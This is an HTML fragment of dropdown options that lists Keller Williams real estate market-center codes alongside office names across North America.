	                        							<option value="mc147">MC147 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc70">MC70 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc132">MC132 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc119">MC119 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc118">MC118 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc94bc">MC94BC &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc432bc">MC432BC &mdash; KELLER WILLIAMS® Grosse Pointe</option>
	                        							<option value="mc864bc">MC864BC3 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc103">MC103 &mdash; </option>
	                        							<option value="mc90">MC90 &mdash; </option>
	                        							<option value="mc76">MC76 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc64">MC64 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc54">MC54 &mdash; </option>
	                        							<option value="mc51">MC51 &mdash; </option>
	                        							<option value="mc370">MC370 &mdash; KELLER WILLIAMS®  REALTY</option>
	                        							<option value="mc319caza">MC319CAZA &mdash; KELLER WILLIAMS® CAZA RESTON</option>
	                        							<option value="mc218caza">MC218CAZA &mdash; KELLER WILLIAMS®CAZA LEESBURG-WINCHESTER</option>
	                        							<option value="mc737bc2">MC737BC2 &mdash; KELLER WILLIAMS® North Central - Bolton</option>
	                        							<option value="mc737bc1">MC737BC1 &mdash; KELLER WILLIAMS® North Central - Westminster</option>
	                        							<option value="mc335bc3">MC335BC3 &mdash; KELLER WILLIAMS® PIQUA</option>
	                        							<option value="mc335bc2">MC335BC2 &mdash; KELLER WILLIAMS® SIDNEY</option>
	                        							<option value="mc48bc">MC48BC &mdash; The Dallas Luxury Realty</option>
	                        							<option value="mc934bc2">MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams®</option>
	                        							<option value="mc816bc">MC816BC &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc813bc4">MC813BC4 &mdash; KELLER WILLIAMS® PARTNERS MIAMI</option>
	                        							<option value="mc249bc">MC249BC &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc934bc3">MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams</option>
	                        							<option value="mc204bc">MC204BC &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mckwwc02">MCKWWC02 &mdash; KELLER WILLIAMS® REALTY NORTHWEST</option>
	                        							<option value="mc386">MC386 &mdash; KELLER WILLIAMS® PREMIER REALTY HAGERSTOWN</option>
	                        							<option value="mc330bc2">MC330BC2 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc330bc1">MC330BC1 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc801bc">MC801BC &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc690bc">MC690BC &mdash; KELLER WILLIAMS® REALTY ALASKA GROUP - FAIRBANKS</option>
	                        							<option value="mc1106bc">MC1106BC &mdash; KELLER WILLIAMS® WALLA WALLA</option>
	                        							<option value="mc620bc4">MC620BC4 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc673bc1">MC673BC1 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc900bc">MC900BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc198bc2">MC198BC2 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc198bc1">MC198BC1 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc757bc3">MC757BC3 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc757bc2">MC757BC2 &mdash; KELLER WILLIAMS® RIDGE TO RIVER</option>
	                        							<option value="mc318bc">MC318BC &mdash; KELLER WILLIAMS® REALTY MAINE</option>
	                        							<option value="mc1158">MC1158 &mdash; KELLER WILLIAMS® GEORGIA COMMUNITIES</option>
	                        							<option value="mc757bc">MC757BC &mdash; KELLER WILLIAMS® GREATER DALTON</option>
	                        							<option value="mc830">MC830 &mdash; KELLER WILLIAMS® REALTY SUCCESS,  LLC</option>
	                        							<option value="mc649bc">MC649BC &mdash; KELLER WILLIAMS® MANTECA</option>
	                        							<option value="mc968bc2">MC968BC2 &mdash; KELLER WILLIAMS® WESTERN TRAILS</option>
	                        							<option value="mc1156">MC1156 &mdash; KELLER WILLIAMS® REALTY PRESTIGE</option>
	                        							<option value="mc968bc">MC968BC1 &mdash; KELLER WILLIAMS® REALTY FRONTIER</option>
	                        							<option value="mc1021bc">MC1021BC &mdash; KELLER WILLIAMS® SOUTH WHIDBEY</option>
	                        							<option value="mc835bc4">MC835BC4 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc903bc4">MC903BC4 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc3">MC903BC3 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc2">MC903BC2 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc1">MC903BC1 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc1159">MC1159 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc286bc2">MC286BC2 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc153bc">MC153BC &mdash; KELLER WILLIAMS® REALTY SAC PORTFOLIO DRE# 01272617</option>
	                        							<option value="mc879bc1">MC879BC1 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc620bc3">MC620BC3 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc2">MC620BC2 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc1">MC620BC1 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc1058bc">MC1058BC &mdash; KELLER WILLIAMS® REALTY HEARTLAND</option>
	                        							<option value="mc191bc">MC191BC &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc133bc7">MC133BC7 &mdash; KELLER WILLIAMS® IRWIN</option>
	                        							<option value="mc133bc6">MC133BC6 &mdash; KELLER WILLIAMS® Greensburg</option>
	                        							<option value="mc133bc5">MC133BC5 &mdash; KELLER WILLIAMS® BULTER</option>
	                        							<option value="mc133bc4">MC133BC4 &mdash; KELLER WILLIAMS® BEAVER</option>
	                        							<option value="mc133bc3">MC133BC3 &mdash; KELLER WILLIAMS® HERMITAGE</option>
	                        							<option value="mc461bc">MC461BC &mdash; KELLER WILLIAMS® SPRINGHILL</option>
	                        							<option value="mc134bc">MC134BC &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc286bc5">MC286BC5 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc1157bc">MC1157BC &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1157">MC1157 &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1160">MC1160 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1128bc">MC1128BC &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc715">MC715 &mdash; KELLER WILLIAMS® LEADING EDGE</option>
	                        							<option value="mc389bc1">MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc3">MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc2">MC389BC2 &mdash; KELLER WILLIAMS® FOLSOM LAKE ESTATES</option>
	                        							<option value="mc815bc6">MC815BC6 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc5">MC815BC5 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc4">MC815BC4 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc3">MC815BC3 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc2">MC815BC2 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc1">MC815BC1 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc000">MC000 &mdash; KELLER WILLIAMS® YOUR OFFICE</option>
	                        							<option value="mc638bc3">MC638BC3 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc1052bc">MC1052BC &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS</option>
	                        							<option value="mcgo">MCGO &mdash; KELLER WILLIAMS® GO NETWORK</option>
	                        							<option value="mc564bc">MC564BC &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc638bc1">MC638BC1 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc813bc3">MC813BC3 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc998bc2">MC998BC2 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc998bc1">MC998BC1 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc68bc">MC68BC &mdash; KELLER WILLIAMS® LAS CRUCES</option>
	                        							<option value="mc943bc">MC943BC &mdash; KELLER WILLIAMS® MAIN STREET</option>
	                        							<option value="mc973bc4">MC973BC4 &mdash; KELLER WILLIAMS® CASHIERS</option>
	                        							<option value="mc973bc3">MC973BC3 &mdash; KELLER WILLIAMS® BRYSON CITY</option>
	                        							<option value="mc973bc2">MC973BC2 &mdash; KELLER WILLIAMS® SYLVA</option>
	                        							<option value="mc973bc1">MC973BC1 &mdash; KELLER WILLIAMS® FRANKLIN</option>
	                        							<option value="mc255bc">MC255BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc855bc1">MC855BC1 &mdash; KELLER WILLIAMS® KINGSPORT</option>
	                        							<option value="mc1068bc4">MC1068BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc3">MC1068BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc2">MC1068BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc1">MC1068BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc842bc2">MC842BC2 &mdash; KELLER WILLIAMS® GREENWOOD</option>
	                        							<option value="mc872bc">MC872BC &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc934bc">MC934BC &mdash; KELLER WILLIAMS® KEY</option>
	                        							<option value="mc780bc1">MC780BC1 &mdash; KELLER WILLIAMS® BOSTON NORTHWEST</option>
	                        							<option value="mc730">MC730 &mdash; KELLER WILLIAMS® CHESTNUT HILL</option>
	                        							<option value="mc1150">MC1150 &mdash; KELLER WILLIAMS® CALIFORNIA-NORTHERN AND HAWAII</option>
	                        							<option value="mc1149">MC1149 &mdash; KELLER WILLIAMS® OLYMPIC</option>
	                        							<option value="mc1146">MC1146 &mdash; KELLER WILLIAMS® HOUSTON CENTRAL</option>
	                        							<option value="mc1144">MC1144 &mdash; KELLER WILLIAMS® SANTA CLARA VALLEY</option>
	                        							<option value="mc1141">MC1141 &mdash; KELLER WILLIAMS® SIERRA FOOTHILLS</option>
	                        							<option value="mc680">MC680 &mdash; KELLER WILLIAMS® LA QUINTA</option>
	                        							<option value="mc904">MC904 &mdash; KELLER WILLIAMS® EDGE REALTY, BROKERAGE</option>
	                        							<option value="mc848">MC848 &mdash; KELLER WILLIAMS® REALTY CENTRES, BROKERAGE</option>
	                        							<option value="mc425">MC425 &mdash; KELLER WILLIAMS® SOLID ROCK REALTY, BROKERAGE</option>
	                        							<option value="mc1064">MC1064 &mdash; KELLER WILLIAMS® OAKVILLE WEST</option>
	                        							<option value="mc959bc3">MC959BC3 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc959bc2">MC959BC2 &mdash; KELLER WILLIAMS® UPPER PENINSULA</option>
	                        							<option value="mc959bc1">MC959BC1 &mdash; KELLER WILLIAMS® MANITOWOC</option>
	                        							<option value="mc813bc2">MC813BC2 &mdash; KELLER WILLIAMS® REALTY SELECT</option>
	                        							<option value="mc813bc1">MC813BC1 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc475bc1">MC475BC1 &mdash; KELLER WILLIAMS® COMMERCIAL MIDWEST</option>
	                        							<option value="mc999">MC999 &mdash; KELLER WILLIAMS® DYNAMIK</option>
	                        							<option value="mc392">MC392 &mdash; KELLER WILLIAMS® INTEGRITY REALTY, BROKERAGE</option>
	                        							<option value="mc835bc3">MC835BC3 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc2">MC835BC2 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc1">MC835BC1 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc798bc">MC798BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1140">MC1140 &mdash; KELLER WILLIAMS® INNOVATE</option>
	                        							<option value="mc364bc">MC364BC &mdash; KELLER WILLIAMS® REALTY LAKE OCONEE</option>
	                        							<option value="mc88">MC88 &mdash; KELLER WILLIAMS® CLIENTS’ CHOICE REALTY</option>
	                        							<option value="mc434">MC434 &mdash; KELLER WILLIAMS® SHORELINE</option>
	                        							<option value="mc457">MC457 &mdash; KELLER WILLIAMS® PASADENA</option>
	                        							<option value="mc299">MC299 &mdash; KELLER WILLIAMS® MONTGOMERYVILLE</option>
	                        							<option value="mc216">MC216 &mdash; KELLER WILLIAMS® ESCONDIDO/NORTH COUNTY</option>
	                        							<option value="mc1102">MC1102 &mdash; KELLER WILLIAMS® SCRANTON WILKES BARRE</option>
	                        							<option value="mc645">MC645 &mdash; KELLER WILLIAMS® SPARTANBURG</option>
	                        							<option value="mc546">MC546 &mdash; KELLER WILLIAMS® KANSAS CITY - EASTLAND HEARTLAND - GREATER</option>
	                        							<option value="mc1147">MC1147 &mdash; KELLER WILLIAMS® NYC</option>
	                        							<option value="mc553">MC553 &mdash; KELLER WILLIAMS® WACO</option>
	                        							<option value="mc466">MC466 &mdash; KELLER WILLIAMS® ALLENTOWN</option>
	                        							<option value="mc257">MC257 &mdash; KELLER WILLIAMS® GULF COAST - BILOXI</option>
	                        							<option value="mc758">MC758 &mdash; KELLER WILLIAMS® MEMPHIS EAST</option>
	                        							<option value="mc163">MC163 &mdash; KELLER WILLIAMS® LONESTAR DFW</option>
	                        							<option value="mc992">MC992 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc225">MC225 &mdash; KELLER WILLIAMS® BOZEMAN</option>
	                        							<option value="mc1151">MC1151 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc519">MC519 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc638bc2">MC638BC2 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc712">MC712 &mdash; KELLER WILLIAMS® VIRGINIA BEACH / HILLTOP</option>
	                        							<option value="mc1152">MC1152 &mdash; KELLER WILLIAMS® PINNACLE</option>
	                        							<option value="mc1113">MC1113 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc80">MC80 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc315">MC315 &mdash; KELLER WILLIAMS® CHATTAHOOCHEE NORTH</option>
	                        							<option value="mc1034">MC1034 &mdash; KELLER WILLIAMS® WESTERN MONTANA</option>
	                        							<option value="mc77">MC77 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc633">MC633 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc984">MC984 &mdash; KELLER WILLIAMS® MOORESTOWN</option>
	                        							<option value="mc181">MC181 &mdash; KELLER WILLIAMS® NORTH ATLANTA</option>
	                        							<option value="mc396">MC396 &mdash; KELLER WILLIAMS® KANSAS CITY METRO</option>
	                        							<option value="mc8">MC8 &mdash; KELLER WILLIAMS® AUSTIN NORTHWEST</option>
	                        							<option value="mc1010">MC1010 &mdash; KELLER WILLIAMS® SMOKY MOUNTAINS</option>
	                        							<option value="mc1126">MC1126 &mdash; KELLER WILLIAMS® MILWAUKEE LAKE COUNTRY</option>
	                        							<option value="mc1111">MC1111 &mdash; KELLER WILLIAMS® CONNEXION MONTREAL</option>
	                        							<option value="mc1104">MC1104 &mdash; KELLER WILLIAMS® PORTFOLIO DOWNTOWN TORONTO</option>
	                        							<option value="mc1020">MC1020 &mdash; KELLER WILLIAMS® SOUTH PASADENA / SAN GABRIEL VALLEY</option>
	                        							<option value="mc969">MC969 &mdash; KELLER WILLIAMS® OUTAOUAIS-GATINEAU</option>
	                        							<option value="mc906">MC906 &mdash; KELLER WILLIAMS® GLENDORA</option>
	                        							<option value="mc900">MC900 &mdash; GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM</option>
	                        							<option value="mc801">MC801 &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc524">MC524 &mdash; KELLER WILLIAMS® NORTHAMPTON COUNTY</option>
	                        							<option value="mc444">MC444 &mdash; KELLER WILLIAMS® PALM SPRINGS</option>
	                        							<option value="mc82">MC82 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc23">MC23 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc778">MC778 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc99">MC99 &mdash; KELLER WILLIAMS® SONORAN LIVING - PHOENIX</option>
	                        							<option value="mc705">MC705 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc895">MC895 &mdash; KELLER WILLIAMS® PACIFIC ESTATES</option>
	                        							<option value="mc168">MC168 &mdash; KELLER WILLIAMS® REAL ESTATE PROFESIONALS</option>
	                        							<option value="mc891">MC891 &mdash; KELLER WILLIAMS® PACIFIC PLAYA</option>
	                        							<option value="mc936">MC936 &mdash; KELLER WILLIAMS® BLACK DIAMOND REALTY</option>
	                        							<option value="mc776">MC776 &mdash; KELLER WILLIAMS® BIG BEAR/LAKE ARROWHEAD</option>
	                        							<option value="mc142">MC142 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc367">MC367 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc1008">MC1008 &mdash; KELLER WILLIAMS® KAUAI</option>
	                        							<option value="mc793">MC793 &mdash; KELLER WILLIAMS® LEGACY GROUP REALTY</option>
	                        							<option value="mc96">MC96 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc347">MC347 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc1119">MC1119 &mdash; KELLER WILLIAMS® REAL ESTATE SERVICES</option>
	                        							<option value="mc554">MC554 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc970">MC970 &mdash; KELLER WILLIAMS® PRESTIGE</option>
	                        							<option value="mc859">MC859 &mdash; KELLER WILLIAMS® LOWER RIO GRANDE VALLEY</option>
	                        							<option value="mc308">MC308 &mdash; KELLER WILLIAMS® DANVILLE</option>
	                        							<option value="mc1127">MC1127 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc765">MC765 &mdash; KELLER WILLIAMS® COLORADO WEST REALTY LLC</option>
	                        							<option value="mc867">MC867 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST LAS VEGAS</option>
	                        							<option value="mc780">MC780 &mdash; KELLER WILLIAMS® REALTY BOSTON NORTHWEST</option>
	                        							<option value="mc814">MC814 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc779">MC779 &mdash; KELLER WILLIAMS® GREATER CLEVELAND NORTHEAST</option>
	                        							<option value="mc1145">MC1145 &mdash; KW ELITE KELLER WILLIAMS REALTY</option>
	                        							<option value="mc111bc2">MC111BC2 &mdash; KELLER WILLIAMS® SOUTH CENTRAL VALLEY</option>
	                        							<option value="mc1148">MC1148 &mdash; KW RESERVE</option>
	                        							<option value="mc335bc">MC335BC &mdash; KELLER WILLIAMS® TROY</option>
	                        							<option value="mc621">MC621 &mdash; KELLER WILLIAMS® FIRST CHOICE REALTY</option>
	                        							<option value="mc785bc1">MC785BC1 &mdash; KELLER WILLIAMS® REALTY- LEWES</option>
	                        							<option value="mc410">MC410 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc220bc">MC220BC1 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc8">MC842BC8 &mdash; KELLER WILLIAMS® SENECA</option>
	                        							<option value="mc1143">MC1143 &mdash; KELLER WILLIAMS® REALTY HUDSON VALLEY NORTH</option>
	                        							<option value="mc183">mc183 &mdash; KELLER WILLIAMS® REALTY SUCCESS</option>
	                        							<option value="mc788bc2">MC788BC2 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc788bc1">MC788BC1 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc2bc">MC2BC &mdash; KELLER WILLIAMS® CITY VIEW</option>
	                        							<option value="mc2">MC2 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc1139">MC1139 &mdash; KELLER WILLIAMS® SPACE COAST REALTY</option>
	                        							<option value="mc1138">MC1138 &mdash; KELLER WILLIAMS® REALTY DIVERSIFIED</option>
	                        							<option value="mc1124">MC1124 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc935">MC935 &mdash; KELLER WILLIAMS® SUN VALLEY SOUTHERN IDAHO</option>
	                        							<option value="mc191">MC191 &mdash; KELLER WILLIAMS® GRAND RAPIDS EAST</option>
	                        							<option value="mc1137">MC1137 &mdash; KELLER WILLIAMS® LEGENDARY</option>
	                        							<option value="mc279">MC279 &mdash; KELLER WILLIAMS® BENCHMARK PROPERTIES</option>
	                        							<option value="mc912bc">MC912BC &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS IV</option>
	                        							<option value="mc286bc4">MC286BC4 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc989bc">MC989BC &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc133bc2">MC133BC2 &mdash; KELLER WILLIAMS® NEW CASTLE</option>
	                        							<option value="mc133bc1">MC133BC1 &mdash; KELLER WILLIAMS® ERIE</option>
	                        							<option value="mc959">MC959 &mdash; KELLER WILLIAMS® GREEN BAY</option>
	                        							<option value="mc1061">MC1061 &mdash; KELLER WILLIAMS® OAKLAND</option>
	                        							<option value="mc868">MC868 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc234">MC234 &mdash; KELLER WILLIAMS® BLUE BELL</option>
	                        							<option value="mc791">MC791 &mdash; 678.425.1988</option>
	                        							<option value="mc523bc2">MC523BC2 &mdash; KELLER WILLIAMS® TRACY KW DRE # 001907539</option>
	                        							<option value="mc523bc1">MC523BC1 &mdash; KELLER WILLIAMS® LODI KW DRE # 01907539</option>
	                        							<option value="mc337bc2">MC337BC2 &mdash; KELLER WILLIAMS® CARSON CITY</option>
	                        							<option value="mc337bc1">MC337BC1 &mdash; KELLER WILLIAMS® ELKO</option>
	                        							<option value="mc187">MC187 &mdash; KELLER WILLIAMS® SELECT REALTORS</option>
	                        							<option value="mc37">MC37 &mdash; KELLER WILLIAMS® EXECUTIVES REALTY</option>
	                        							<option value="mc111bc">MC111BC &mdash; KELLER WILLIAMS® ARDMORE</option>
	                        							<option value="mc871bc">MC871BC &mdash; KELLER WILLIAMS OF HIGHLANDS COUNTY</option>
	                        							<option value="mc764bc">MC764BC &mdash; KELLER WILLIAMS® BRENHAM</option>
	                        							<option value="mc1118">MC1118 &mdash; KELLER WILLIAMS® PORTLAND ELITE</option>
	                        							<option value="mc952">MC952 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST ASSOCIATES, LLC</option>
	                        							<option value="mc691bc">MC691BC &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc1117">MC1117 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc991">MC991 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc994">MC994 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc996">MC996 &mdash; KELLER WILLIAMS® SIOUXLAND</option>
	                        							<option value="mc997">MC997 &mdash; KELLER WILLIAMS® YUMA</option>
	                        							<option value="mc998">MC998 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc61">MC61 &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc942">MC942 &mdash; KELLER WILLIAMS® VALLEY REALTY</option>
	                        							<option value="mc943">MC943 &mdash; KELLER WILLIAMS® WASHINGTON TOWNSHIP</option>
	                        							<option value="mc947">MC947 &mdash; KELLER WILLIAMS® PORT ST. LUCIE</option>
	                        							<option value="mc948">MC948 &mdash; KELLER WILLIAMS® CITY LIFE REALTY</option>
	                        							<option value="mc949">MC949 &mdash; KW UNITED</option>
	                        							<option value="mc951">MC951 &mdash; KELLER WILLIAMS® WHITTIER</option>
	                        							<option value="mc953">MC953 &mdash; KELLER WILLIAMS® ON THE WATER SARASOTA</option>
	                        							<option value="mc955">MC955 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS SOUTHSIDE</option>
	                        							<option value="mc957">MC957 &mdash; KELLER WILLIAMS® UPSTATE NY PROPERTIES</option>
	                        							<option value="mc958">MC958 &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc960">MC960 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc961">MC961 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc963">MC963 &mdash; KELLER WILLIAMS® HAMILTON</option>
	                        							<option value="mc964">MC964 &mdash; KELLER WILLIAMS® TOWN LIFE</option>
	                        							<option value="mc965">MC965 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc966">MC966 &mdash; KELLER WILLIAMS® ANKENY</option>
	                        							<option value="mc967">MC967 &mdash; KELLER WILLIAMS® NORTHERN COLORADO</option>
	                        							<option value="mc971">MC971 &mdash; KELLER WILLIAMS® LAKE OF THE OZARKS</option>
	                        							<option value="mc973">MC973 &mdash; KELLER WILLIAMS® GREAT SMOKIES</option>
	                        							<option value="mc974">MC974 &mdash; KELLER WILLIAMS® WINTER PARK</option>
	                        							<option value="mc975">MC975 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc978">MC978 &mdash; KELLER WILLIAMS® INNOVATE WILMINGTON</option>
	                        							<option value="mc98">MC98 &mdash; KELLER WILLIAMS® REALTY THE MARKETPLACE</option>
	                        							<option value="mc980">MC980 &mdash; KELLER WILLIAMS® N. TUSTIN</option>
	                        							<option value="mc982">MC982 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc983">MC983 &mdash; KELLER WILLIAMS® NEWTOWN</option>
	                        							<option value="mc985">MC985 &mdash; KELLER WILLIAMS® YELLOWSTONE PROPERTIES</option>
	                        							<option value="mc987">MC987 &mdash; KELLER WILLIAMS® SEMINOLE</option>
	                        							<option value="mc988">MC988 &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc989">MC989 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc905">MC905 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc908">MC908 &mdash; KELLER WILLIAMS® SAN DIEGO SIGNATURE</option>
	                        							<option value="mc909">MC909 &mdash; KELLER WILLIAMS® HUDSON VALLEY UNITED</option>
	                        							<option value="mc910">MC910 &mdash; KELLER WILLIAMS® COASTAL LIVING</option>
	                        							<option value="mc912">MC912 &mdash; KELLER WILLIAMS® ELITE PARTNERS III REALTY</option>
	                        							<option value="mc913">MC913 &mdash; KELLER WILLIAMS® NAPLES</option>
	                        							<option value="mc914">MC914 &mdash; KELLER WILLIAMS® REALTY METROPOLITAN</option>
	                        							<option value="mc915">MC915 &mdash; KELLER WILLIAMS® MONMOUTH OCEAN</option>
	                        							<option value="mc916">MC916 &mdash; KELLER WILLIAMS® GREATER DES MOINES</option>
	                        							<option value="mc917">MC917 &mdash; KELLER WILLIAMS® PENINSULA ESTATES</option>
	                        							<option value="mc918">MC918 &mdash; KELLER WILLIAMS® GULF BEACHES</option>
	                        							<option value="mc920">MC920 &mdash; KELLER WILLIAMS® REALTY NYC GROUP</option>
	                        							<option value="mc921">MC921 &mdash; KELLER WILLIAMS® LYNCHBURG</option>
	                        							<option value="mc922">MC922 &mdash; KELLER WILLIAMS® BROOKLYN</option>
	                        							<option value="mc924">MC924 &mdash; KELLER WILLIAMS® LAKE CHARLES</option>
	                        							<option value="mc925">MC925 &mdash; KELLER WILLIAMS® EAST MONMOUTH</option>
	                        							<option value="mc926">MC926 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY BROKERAGE</option>
	                        							<option value="mc927">MC927 &mdash; KELLER WILLIAMS® CO-ELEVATION REALTY</option>
	                        							<option value="mc928">MC928 &mdash; KELLER WILLIAMS® ROCHESTER TROY</option>
	                        							<option value="mc929">MC929 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
